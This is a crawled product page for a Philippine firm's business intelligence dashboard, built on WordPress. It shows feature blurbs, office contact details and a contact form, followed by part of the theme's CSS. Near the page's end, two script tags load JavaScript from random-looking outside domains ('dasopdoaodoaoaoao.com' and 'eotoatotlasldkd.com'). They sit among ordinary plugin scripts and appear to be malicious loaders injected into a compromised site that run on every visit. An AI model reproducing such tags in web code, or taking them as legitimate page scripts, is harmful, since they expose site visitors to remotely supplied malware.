src="https://www.hilsoftinc.com/wp-content/uploads/2018/05/Group-1650@2x.png" /></div><div class="col-md-6 text-center" style="padding-bottom: 7%; padding-top: 7%;"><h3>Visual Analysis</h3><p>Generate Sales Report Per Area, Inventory Leads Across All Locations, Financial Indicators, Company Profitability.</p></div></div></div></section><section class="hestia-about" id="about" data-sorder="hestia_about" style="background: linear-gradient(to right, #FFFFFF, #E3F2F4); padding: 35px 0 35px;"><div class="container"><div class="row"><div class="col-md-7 text-center" style="padding-bottom: 7%; padding-top: 7%;"><h3>Online Collaboration Security</h3><p>Develop and share reports with colleagues securely. You can do this even when you&#8217;re mobile!</p></div><div class="col-md-4"><img src="https://www.hilsoftinc.com/wp-content/uploads/2018/05/Group-1656@2x.png" /></div></div></div></section><section class="hestia-about" id="about" data-sorder="hestia_about" style="background: linear-gradient(to right, #FDFFEB, #FFFFFF); padding: 30px 0 30px;"><div class="container"><div class="row"><div class="col-md-4 col-md-offset-1"><img src="https://www.hilsoftinc.com/wp-content/uploads/2018/05/Group-1670@2x.png" /></div><div class="col-md-6 text-center" style="padding-bottom: 7%; padding-top: 7%;"><h3 style="color: #444444;">Data Blending</h3><p style="color: #444444;">Combine data from different sources to create cross functional reports</p></div></div></div></section><section class="hestia-about" id="about" data-sorder="hestia_about" style="background: linear-gradient(to right, #F9F0EB, #F5EAEF); padding: 35px 0 35px;"><div class="container"><div class="row"><div class="col-md-7 text-center" style="padding-bottom: 7%; padding-top: 7%;"><h3 style="color: #444444;">Powerful Calculator</h3><p style="color: #444444;">Our powerful formula engine has extensive mathematical and statistical functionality allowing you to customize your own unique formula.</p></div><div class="col-md-4"><img src="https://www.hilsoftinc.com/wp-content/uploads/2018/05/Accounting_2_@2x.png" /></div></div></div></section><section class="hestia-about" id="about" data-sorder="hestia_about" style="background: linear-gradient(to right, #FEF0D4, #F8FFEE); padding: 30px 0 30px;"><div class="container"><div class="row"><div class="col-md-5 text-center col-md-offset-1"><img src="https://www.hilsoftinc.com/wp-content/uploads/2018/05/Group-1702@2x.png" /></div><div class="col-md-6" style="padding-bottom: 7%; padding-top: 7%;"><h3 style="color: #444444;">Embedded Analytics</h3><p style="color: #444444;">Your own brand name on your own reporting tool.</p></div></div></div></section><section class="hestia-about" id="about" data-sorder="hestia_about" style="padding: 35px 0 35px;"><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h3>Hilsoft BID lets you know the status of your business anytime, anywhere!</h3></div></div></div></section></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-b4685e4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b4685e4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-ae6781a elementor-column elementor-col-50 elementor-top-column" data-id="ae6781a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ab14cd6 elementor-widget elementor-widget-spacer" data-id="ab14cd6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-81b6710 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="81b6710" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span >Find us at the office</span>
				</h4>
								<p class="elementor-icon-box-description">3rd Flr. Unit H-I, CBC Corporate Center, <br>724 Shaw Boulevard, Wack-Wack, <br>Mandaluyong City<br><br></p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9871c16 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="9871c16" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span >Give us a ring</span>
				</h4>
								<p class="elementor-icon-box-description"><span style="white-space: normal;">bizdev@hilsoftinc.com</span><br><span style="white-space: normal;">27-906-0105</span><br><span style="white-space: normal;">0917-704-7499</span><br><span style="white-space: normal;">Mon - Fri, 8:00am-7:00pm</span></p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-f7e1b9d elementor-column elementor-col-50 elementor-top-column" data-id="f7e1b9d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-57acc67 elementor-widget elementor-widget-heading" data-id="57acc67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c525dcc elementor-widget elementor-widget-shortcode" data-id="c525dcc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="wpforms-container wpforms-container-full" id="wpforms-10060"><form id="wpforms-form-10060" class="wpforms-validate wpforms-form" data-formid="10060" method="post" enctype="multipart/form-data" action="/intelligence-dashboard/"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-10060-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-10060-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-10060-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-10060-field_0" class="wpforms-field-sublabel after ">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-10060-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-10060-field_0-last" class="wpforms-field-sublabel after ">Last</label></div></div></div><div id="wpforms-10060-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-10060-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-10060-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-10060-field_7-container" class="wpforms-field wpforms-field-text" data-field-id="7"><label class="wpforms-field-label" for="wpforms-10060-field_7">Company Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-10060-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" required></div><div id="wpforms-10060-field_6-container" class="wpforms-field wpforms-field-number" data-field-id="6"><label class="wpforms-field-label" for="wpforms-10060-field_6">Phone Number <span class="wpforms-required-label">*</span></label><input type="number" pattern="\d*" id="wpforms-10060-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-10060-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-10060-field_2">Comment or Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-10060-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-10060-field_5-container" class="wpforms-field wpforms-field-mailchimp" data-field-id="5"><ul id="wpforms-10060-field_5" class=""><li class="choice-0 depth-1"><input type="checkbox" id="wpforms-10060-field_5_0" name="wpforms[fields][5]" value="1"  ><label class="wpforms-field-label-inline" for="wpforms-10060-field_5_0">Sign-up to our newsletter?</label></li></ul></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-10060-field-hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-10060-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="10060"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="1849"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-10060" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button></div></form></div>  <!-- .wpforms-container --></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
												<div class="hestia-bottom-footer-content">
								<div class="hestia-bottom-footer-content">
			<ul id="menu-footer" class="footer-menu pull-left"><li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="https://www.hilsoftinc.com/blogs/">news/blogs</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="https://www.hilsoftinc.com/faqs/">faqs</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="https://www.hilsoftinc.com/careers/">careers</a></li>
</ul>					<div class="copyright pull-right">
				<a href="https://www.hilsoftinc.com/" target="_blank" rel="nofollow">Hilsoft Inc</a> | © 2001 - 2020 All Rights Reserved</a>			</div>
							</div>
							</div>
				<script id="_waurvb">var _wau = _wau || []; _wau.push(["dynamic", "1vta9h0atg", "rvb", "323437ffffff", "small"]);</script><script async src="//waust.at/d.js"></script>			</div>
					</footer>
				<div style="display: none">
					</div>
				</div>
	</div>
<style type="text/css">
            h2.frq-main-title{
               font-size: 18px;
            }
            .hrf-entry{
               border:none !important;
               margin-bottom: 0px !important;
               padding-bottom: 0px !important;
            }
            .hrf-content{
               display:none;
               color: #444444;
               background: ffffff;
               font-size: 14px;
               padding: 10px;
               padding-left: 50px;
               word-break: normal;
            }
            h3.hrf-title{
               font-size: 18px ;
               color: #444444;
               background: #ffffff;
               padding: 10px ;
               padding-left: 50px;
               margin: 0;
               -webkit-touch-callout: none;
               -webkit-user-select: none;
               -khtml-user-select: none;
               -moz-user-select: none;
               -ms-user-select: none;
               user-select: none;
               outline-style:none;
            }
            .hrf-title.close-faq{
               cursor: pointer;
            }
            .hrf-title.close-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #e91e63 url(https://www.hilsoftinc.com/wp-content/plugins/html5-responsive-faq/images/open.png) no-repeat center center;
            }
            }.hrf-title.open-faq{
            
            }
            .hrf-title.open-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #e91e63 url(https://www.hilsoftinc.com/wp-content/plugins/html5-responsive-faq/images/close.png) no-repeat center center;
            }
            .hrf-entry p{
            
            }
            .hrf-entry ul{
            
            }
            .hrf-entry ul li{
            
            }</style><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RQP5QH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<button class="hestia-scroll-to-top">
			<i class="fa fa-angle-double-up" aria-hidden="true"></i>
		</button>
		<script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769357805'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/themes/hestia-pro/assets/bootstrap/js/bootstrap.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/themes/hestia-pro/assets/js/material.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hestiaViewcart = {"view_cart_label":"View cart","view_cart_link":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/themes/hestia-pro/assets/js/scripts.js?ver=1.1.59'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/themes/hestia-pro/assets/js/scripts-pro.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/themes/hestia-pro/assets/js/hammer.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769357806'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.13'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.13'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.13","urls":{"assets":"https:\/\/www.hilsoftinc.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":1849,"title":"Business%20Intelligence%20Dashboard","excerpt":"","featuredImage":"https:\/\/www.hilsoftinc.com\/wp-content\/uploads\/2018\/03\/BI.jpg"}};
</script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.13'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpformsElementorVars = {"recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/wpforms-lite/assets/js/integrations/wpforms-elementor.min.js?ver=1.6.0.1'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2'></script>
<script src="https://my.hellobar.com/29c7d1189f152fc13f029d85e8b17923d7351d3b.js" type="text/javascript" charset="utf-8" async="async"></script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","post_max_size":"67108864","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/www.hilsoftinc.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.hilsoftinc.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"]}
/* ]]> */
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.6.4',blog:'164501651',post:'1849',tz:'8',srv:'www.hilsoftinc.com'} ]);
	_stq.push([ 'clickTrackerInit', '164501651', '1849' ]);
</script>
<script async="async" src="https://static.mobilemonkey.com/js/165091876880728.js"></script>
<script src="https://my.hellobar.com/29c7d1189f152fc13f029d85e8b17923d7351d3b.js" type="text/javascript" charset="utf-8" async="async"></script>
<div class="mobilemonkey-send-to-messenger" ref="2df7dcc25c42101bf5a3ae25ed10da437206d47fba5c10bbd3"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hilsoftinc.com/wp-content/themes/hestia-pro/style.css?ver=1.1.59
body_size: 180552
content:
@charset "UTF-8";
/*
Theme Name:     Hilsoft Inc
Theme URI:      https://www.hilsoftinc.com/
Author:         Ryan Joshua dela Cruz
Version:        1.0.1
Description:	A very custom hilsoft theme made with love
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:    hestia-pro
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# General
	## Generic styles
	## Buttons and links
# Navigation
# Forms
# Pagination and navbar
# Typography
# Cards styling
# Tables
# Sections Styling
    ## About Section
    ## Portfolio Section
    ## Contact Section
    ## Team Section
    ## Subscribe Section
# Footer
# Blog
	## Content
	## Sidebar
	## Attachment Page
# Woocommerce Integration
	## My Account Page
	## Generic
	## YITH Magnifier
# Responsive
--------------------------------------------------------------*/

a,
.btn.btn-border,
.form-group.label-static label.control-label,
.form-group.label-placeholder label.control-label,
.form-group.label-floating label.control-label,
.pagination a,
.pagination span,
.card-background:after,
.authors-on-blog .footer a,
.hestia-top-bar .widget.widget_search form:not(.form-group),
.hestia-top-bar .widget.widget_product_search form:not(.form-group),
.hestia-top-bar .widget.widget_shopping_cart .cart_list,
.hestia-top-bar li a[href*="facebook.com"]:before,
.hestia-top-bar li a[href*="twitter.com"]:before,
.hestia-top-bar li a[href*="pinterest.com"]:before,
.hestia-top-bar li a[href*="google.com"]:before,
.hestia-top-bar li a[href*="linkedin.com"]:before,
.hestia-top-bar li a[href*="dribbble.com"]:before,
.hestia-top-bar li a[href*="github.com"]:before,
.hestia-top-bar li a[href*="youtube.com"]:before,
.hestia-top-bar li a[href*="instagram.com"]:before,
.hestia-top-bar li a[href*="reddit.com"]:before,
.hestia-top-bar li a[href*="tumblr.com"]:before,
.hestia-top-bar li a[href*="behance.com"]:before,
.hestia-top-bar li a[href*="snapchat.com"]:before,
.hestia-top-bar li a[href*="deviantart.com"]:before,
.hestia-top-bar li a[href*="vimeo.com"]:before,
.nav-cart .nav-cart-content {
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

button,
input[type="submit"],
input[type="button"],
.btn {
	-webkit-transition: background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1);
	-webkit-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
	transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

.form-control,
.form-group .form-control,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
div.wpforms-container .wpforms-form input[type=date],
div.wpforms-container .wpforms-form input[type=datetime],
div.wpforms-container .wpforms-form input[type=datetime-local],
div.wpforms-container .wpforms-form input[type=email],
div.wpforms-container .wpforms-form input[type=month],
div.wpforms-container .wpforms-form input[type=number],
div.wpforms-container .wpforms-form input[type=password],
div.wpforms-container .wpforms-form input[type=range],
div.wpforms-container .wpforms-form input[type=search],
div.wpforms-container .wpforms-form input[type=tel],
div.wpforms-container .wpforms-form input[type=text],
div.wpforms-container .wpforms-form input[type=time],
div.wpforms-container .wpforms-form input[type=url],
div.wpforms-container .wpforms-form input[type=week],
div.wpforms-container .wpforms-form select,
div.wpforms-container .wpforms-form textarea,
.nf-form-cont input:not([type=button]),
.nf-form-cont select,
.nf-form-cont textarea,
.frm_forms select,
.visual-form-builder input:not([type=submit]),
.visual-form-builder select,
.visual-form-builder textarea,
.form-group.is-focused .form-control,
div.wpforms-container .wpforms-form .form-group.is-focused .form-control,
.nf-form-cont input:not([type=button]):focus,
.nf-form-cont select:focus,
.nf-form-cont textarea:focus,
.btn.disabled,
.btn.disabled:hover,
.btn.disabled:focus,
.btn.disabled.focus,
.btn.disabled:active,
.btn.disabled.active,
.btn:disabled,
.btn:disabled:hover,
.btn:disabled:focus,
.btn.focus:disabled,
.btn:disabled:active,
.btn.active:disabled,
.btn[disabled],
.btn[disabled]:hover,
.btn[disabled]:focus,
.btn[disabled].focus,
.btn[disabled]:active,
.btn[disabled].active,
fieldset[disabled] .btn,
fieldset[disabled] .btn:hover,
fieldset[disabled] .btn:focus,
fieldset[disabled] .btn.focus,
fieldset[disabled] .btn:active,
fieldset[disabled] .btn.active,
.btn.btn-simple,
.btn.btn-default.btn-simple,
.btn.btn-primary.btn-simple,
.btn.btn-danger.btn-simple,
.btn.btn-rose.btn-simple,
.btn.btn-white.btn-simple,
.btn.btn-border,
.btn.btn-border:hover,
.btn.btn-border:focus,
.navbar button.navbar-toggle,
.navbar button.navbar-toggle:hover,
.btn.btn-facebook.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-facebook.btn-simple,
.btn.btn-twitter.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-twitter.btn-simple,
.btn.btn-pinterest.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-pinterest.btn-simple,
.btn.btn-google.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-google.btn-simple,
.btn.btn-linkedin.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-linkedin.btn-simple,
.btn.btn-dribbble.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-dribbble.btn-simple,
.btn.btn-github.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-github.btn-simple,
.btn.btn-youtube.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-youtube.btn-simple,
.btn.btn-instagram.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-instagram.btn-simple,
.btn.btn-reddit.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-reddit.btn-simple,
.btn.btn-tumblr.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-tumblr.btn-simple,
.btn.btn-behance.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-behance.btn-simple,
.btn.btn-snapchat.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-snapchat.btn-simple,
.btn.btn-deviantart.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-deviantart.btn-simple,
.btn.btn-vimeo.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-vimeo.btn-simple,
.form-group.is-focused select.form-control,
.form-group.has-warning .form-control,
.form-group.has-error .form-control,
.form-group.has-success .form-control,
.form-group.has-info .form-control,
select.form-control {
	box-shadow: none;
}

.form-control,
.form-group .form-control,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
div.wpforms-container .wpforms-form input[type=date],
div.wpforms-container .wpforms-form input[type=datetime],
div.wpforms-container .wpforms-form input[type=datetime-local],
div.wpforms-container .wpforms-form input[type=email],
div.wpforms-container .wpforms-form input[type=month],
div.wpforms-container .wpforms-form input[type=number],
div.wpforms-container .wpforms-form input[type=password],
div.wpforms-container .wpforms-form input[type=range],
div.wpforms-container .wpforms-form input[type=search],
div.wpforms-container .wpforms-form input[type=tel],
div.wpforms-container .wpforms-form input[type=text],
div.wpforms-container .wpforms-form input[type=time],
div.wpforms-container .wpforms-form input[type=url],
div.wpforms-container .wpforms-form input[type=week],
div.wpforms-container .wpforms-form select,
div.wpforms-container .wpforms-form textarea,
.nf-form-cont input:not([type=button]),
.nf-form-cont select,
.nf-form-cont textarea,
.frm_forms select,
.visual-form-builder input:not([type=submit]),
.visual-form-builder select,
.visual-form-builder textarea {
	float: none;
	border: 0;
	border-radius: 0;
	background-color: transparent;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#9c27b0), to(#9c27b0)), -webkit-gradient(linear, left top, left bottom, from(#d2d2d2), to(#d2d2d2));
	background-image: -webkit-linear-gradient(#9c27b0, #9c27b0), -webkit-linear-gradient(#d2d2d2, #d2d2d2);
	background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
	background-repeat: no-repeat;
	background-position: center bottom, center -webkit-calc(100% - 1px);
	background-position: center bottom, center calc(100% - 1px);
	background-size: 0 2px, 100% 1px;
	font-weight: 400;
	-webkit-transition: background 0s ease-out;
	transition: background 0s ease-out;
}

.form-group.is-focused .form-control,
div.wpforms-container .wpforms-form .form-group.is-focused .form-control,
.nf-form-cont input:not([type=button]):focus,
.nf-form-cont select:focus,
.nf-form-cont textarea:focus {
	outline: none;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#9c27b0), to(#9c27b0)), -webkit-gradient(linear, left top, left bottom, from(#d2d2d2), to(#d2d2d2));
	background-image: -webkit-linear-gradient(#9c27b0, #9c27b0), -webkit-linear-gradient(#d2d2d2, #d2d2d2);
	background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
	background-size: 100% 2px,100% 1px;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}


/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

.navbar .navbar-brand,
.carousel .sub-title,
h4.author,
.hestia-about p,
.card-product .price,
.card-product .price h4,
.blog-sidebar .widget h5,
.shop-sidebar .widget h5,
blockquote,
.media .media-heading,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 18px;
}

.media p,
h3#ship-to-different-address {
	font-size: 16px;
}

body,
.btn,
.form-control,
ul,
ol,
.woocommerce #reviews #comments label {
	font-size: 14px;
}

.navbar,
.navbar a,
.label,
.footer .footer-menu a,
.media-footer a,
.hestia-top-bar {
	font-size: 12px;
}

body {
	font-weight: 300;
	line-height: 1.618;
}

ul,
ol,
.blog-post .section-text p,
output {
	line-height: 1.618;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 300;
	line-height: 1.618;
}

h6.category {
	font-weight: 500;
}

.hestia-title,
.title,
.card-title,
.info-title,
.footer-brand,
.footer-big h4,
.footer-big h5,
.media .media-heading,
.woocommerce.archive .blog-post .products .product-category h2 {
	font-weight: 700;
}

button,
input[type="submit"],
input[type="button"],
.btn {
	font-size: 12px;
	font-weight: 400;
}

.btn:not(.btn-just-icon):not(.btn-fab) .fa {
	font-size: 18px;
}
.btn.btn-just-icon {
	font-size: 20px;
	line-height: 20px;
}
.btn.btn-just-icon.btn-lg {
	font-size: 22px;
}
.btn .fa {
	font-size: 17px;
}

legend {
	font-size: 21px;
}

output {
	font-size: 14px;
}

button,
input,
select,
textarea {
	font-size: inherit;
	line-height: inherit;
}

.form-control {
	font-size: 14px;
	line-height: 1.42857;
}

.form-control::-moz-placeholder,
.form-group .form-control::-moz-placeholder,
.form-control:-ms-input-placeholder,
.form-group .form-control:-ms-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-group .form-control::-webkit-input-placeholder,
.checkbox label,
.form-group .checkbox label,
.radio label,
.form-group .radio label,
label,
.form-group label {
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857;
}

.form-control::-moz-placeholder,
.form-control:-ms-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-group .form-control::-moz-placeholder,
.form-group .form-control:-ms-input-placeholder,
.form-group .form-control::-webkit-input-placeholder {
	font-weight: 400;
}

.form-group label.control-label {
	font-size: 11px;
	font-weight: 400;
	line-height: 1.07143;
}
.form-group.label-floating label.control-label,
.form-group.label-placeholder label.control-label {
	font-size: 14px;
	line-height: 1.42857;
}
.form-group.label-static label.control-label,
.form-group.label-floating.is-focused label.control-label,
.form-group.label-floating:not(.is-empty) label.control-label {
	font-size: 11px;
	line-height: 1.07143;
}

label.control-label {
	font-size: 11px;
	font-weight: 400;
	line-height: 1.07143;
}

label.subscribe-label {
	font-weight: 300;
}

table > thead > tr > th {
	font-size: 21px;
	font-weight: 300;
}

.help-block {
	font-size: 11px;
}

.hestia-info .icon > i,
.info .icon > i {
	font-size: 61.6px;
}

.info-horizontal .icon > i {
	font-size: 36.4px;
}

.media .media-heading {
	font-size: 18.2px;
}
.media p {
	font-size: 16px;
	/*line-height: 25.6px;*/
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
}

.blog-post .comment-reply-link {
